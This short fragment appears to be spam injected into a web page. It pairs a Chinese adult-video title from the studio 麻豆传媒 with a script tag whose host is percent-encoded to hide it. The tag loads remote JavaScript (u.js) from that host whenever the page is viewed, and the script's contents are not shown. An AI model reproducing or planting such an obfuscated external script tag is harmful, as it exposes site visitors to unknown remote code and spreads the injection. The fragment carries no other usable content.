 妖女榨汁 篇章二 感染者的蜕变（MDSR0001-2）麻豆传媒<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>